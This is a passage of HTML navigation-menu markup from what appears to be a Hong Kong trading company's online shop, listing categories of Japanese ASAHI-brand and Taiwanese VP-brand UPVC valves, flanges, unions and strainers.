				<li id="menu-item-9655" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9655 item-level-4"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%b0%b4%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e6%b0%b4%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色有牙水掣</span></a></li>
				<li id="menu-item-9671" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9671 item-level-4"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%b0%b4%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e6%b0%b4%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色佛蘭水掣</span></a></li>
			</ul>
</li>
			<li id="menu-item-9604" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9604 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e9%96%98%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色閘掣</span></a>
			<ul class="sub-sub-menu color-scheme-dark">
				<li id="menu-item-9605" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9605 item-level-4"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e9%96%98%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e9%96%98%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色有牙閘掣</span></a></li>
				<li id="menu-item-9633" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9633 item-level-4"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e9%96%98%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e9%96%98%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色佛蘭閘掣</span></a></li>
			</ul>
</li>
			<li id="menu-item-9729" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9729 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-57-upvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e8%9d%b4%e8%9d%b6%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌TYPE 57 UPVC灰色佛蘭蝴蝶掣</span></a></li>
			<li id="menu-item-9681" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9681 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色單急輪球式止回閥</span></a>
			<ul class="sub-sub-menu color-scheme-dark">
				<li id="menu-item-9682" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9682 item-level-4"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色無牙單急輪球式止回閥</span></a></li>
				<li id="menu-item-9693" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9693 item-level-4"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色有牙單急輪球式止回閥</span></a></li>
			</ul>
</li>
			<li id="menu-item-9703" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9703 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e6%ad%a2%e5%9b%9e%e9%96%a5/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色佛蘭止回閥</span></a></li>
			<li id="menu-item-9747" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9747 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%a4%ad%e4%bb%81/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色夭仁</span></a>
			<ul class="sub-sub-menu color-scheme-dark">
				<li id="menu-item-9748" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9748 item-level-4"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%a4%ad%e4%bb%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e5%a4%ad%e4%bb%81/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色無牙夭仁</span></a></li>
				<li id="menu-item-9758" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9758 item-level-4"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%a4%ad%e4%bb%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e5%a4%ad%e4%bb%81/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色有牙夭仁</span></a></li>
			</ul>
</li>
			<li id="menu-item-9797" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9797 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e9%81%8e%e6%bf%be%e5%99%a8/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色Y型過濾器</span></a>
			<ul class="sub-sub-menu color-scheme-dark">
				<li id="menu-item-9798" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9798 item-level-4"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e9%81%8e%e6%bf%be%e5%99%a8/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e7%84%a1%e7%89%99%e6%80%a5%e8%bc%aa%e9%81%8e%e6%bf%be%e5%99%a8/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色Y型無牙急輪過濾器</span></a></li>
				<li id="menu-item-9811" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9811 item-level-4"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e9%81%8e%e6%bf%be%e5%99%a8/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e4%bd%9b%e8%98%ad%e9%81%8e%e6%bf%be%e5%99%a8/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色Y型佛蘭過濾器</span></a></li>
			</ul>
</li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-8562" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8562 item-level-1"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC產品</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-10080" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10080 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%80%a5%e8%bc%aavp-210/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC急輪[VP-210]</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li id="menu-item-10081" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10081 item-level-3"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%80%a5%e8%bc%aavp-210/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aavp-210/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色急輪[VP-210]</span></a></li>
			<li id="menu-item-10082" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10082 item-level-3"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%80%a5%e8%bc%aavp-210/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%99%bd%e8%89%b2%e6%80%a5%e8%bc%aavp-210/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC白色急輪[VP-210]</span></a></li>
		</ul>
</li>
		<li id="menu-item-10095" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10095 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e9%81%8e%e6%bf%be%e5%99%a8vp-220/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色Y型過濾器[VP-220]</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li id="menu-item-10096" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10096 item-level-3"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e9%81%8e%e6%bf%be%e5%99%a8vp-220/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e7%84%a1%e7%89%99%e6%80%a5%e8%bc%aa%e9%81%8e%e6%bf%be%e5%99%a8vp-220/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色Y型無牙急輪過濾器[VP-220]</span></a></li>
			<li id="menu-item-10097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10097 item-level-3"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e9%81%8e%e6%bf%be%e5%99%a8vp-220/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2t%e5%9e%8b%e4%bd%9b%e8%98%ad%e9%81%8e%e6%bf%be%e5%99%a8vp-220/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色T型佛蘭過濾器[VP-220]</span></a></li>
		</ul>
</li>
		<li id="menu-item-9869" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9869 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e5%a4%ad%e4%bb%81vp-240/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC夭仁[VP-240]</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li id="menu-item-9870" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9870 item-level-3"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e5%a4%ad%e4%bb%81vp-240/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e5%a4%ad%e4%bb%81vp-240/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色無牙夭仁[VP-240]</span></a></li>
			<li id="menu-item-9890" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9890 item-level-3"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e5%a4%ad%e4%bb%81vp-240/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%99%bd%e8%89%b2%e7%84%a1%e7%89%99%e5%a4%ad%e4%bb%81vp-240/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC白色無牙夭仁[VP-240]</span></a></li>
			<li id="menu-item-9901" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9901 item-level-3"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e5%a4%ad%e4%bb%81vp-240/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e5%a4%ad%e4%bb%81vp-240/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色有牙夭仁[VP-240]</span></a></li>
		</ul>
</li>
		<li id="menu-item-9989" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9989 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%af%86%e5%ba%95%e4%bd%9b%e8%98%advp-250/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色密底佛蘭[VP-250]</span></a></li>
		<li id="menu-item-10008" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10008 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%advp-260/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色佛蘭[VP-260]</span></a></li>
		<li id="menu-item-10041" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10041 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%be%b7%e8%a6%8f%e7%be%85%e7%b5%b2%e5%ad%94jis%e8%a6%8f%e6%a0%bc%e4%bd%9b%e8%98%ad/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色德規羅絲孔+JIS規格佛蘭</span></a></li>
		<li id="menu-item-10056" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10056 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%b6%93%e6%bf%9f%e5%9e%8b%e6%93%ba%e5%8b%95%e5%bc%8f%e9%80%86%e6%ad%a2%e9%96%a5vp-420/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色經濟型擺動式逆止閥[VP-420]</span></a></li>
		<li id="menu-item-10018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10018 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e6%ad%a2%e5%9b%9e%e9%96%a5vp-450/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色佛蘭止回閥[VP-450]</span></a></li>
		<li id="menu-item-9942" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9942 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5vp-460/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色單急輪球式止回閥[VP-460]</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li id="menu-item-9943" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9943 item-level-3"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5vp-460/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5vp-460/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色無牙單急輪球式止回閥[VP-460]</span></a></li>
			<li id="menu-item-9956" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9956 item-level-3"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5vp-460/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5vp-460/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色有牙單急輪球式止回閥[VP-460]</span></a></li>
		</ul>
</li>
		<li id="menu-item-9970" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9970 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%90%83%e5%bc%8f%e5%b0%be%e6%8b%8dvp-470/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色球式尾拍[VP-470]</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li id="menu-item-9971" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9971 item-level-3"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%90%83%e5%bc%8f%e5%b0%be%e6%8b%8dvp-470/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e7%90%83%e5%bc%8f%e5%b0%be%e6%8b%8dvp-470/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色無牙球式尾拍[VP-470]</span></a></li>
			<li id="menu-item-9977" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9977 item-level-3"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%90%83%e5%bc%8f%e5%b0%be%e6%8b%8dvp-470/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e7%90%83%e5%bc%8f%e5%b0%be%e6%8b%8dvp-470/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色有牙球式尾拍[VP-470]</span></a></li>
		</ul>
</li>
		<li id="menu-item-10051" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10051 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%bd%88%e7%b0%a7%e5%bc%8f%e9%80%86%e6%ad%a2%e9%96%a5vp-480/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色彈簧式逆止閥[VP-480]</span></a></li>
		<li id="menu-item-9914" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9914 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3vp-640/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色急輪波掣[VP-640]</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li id="menu-item-9915" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9915 item-level-3"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3vp-640/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3vp-640/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色無牙急輪波掣[VP-640]</span></a></li>
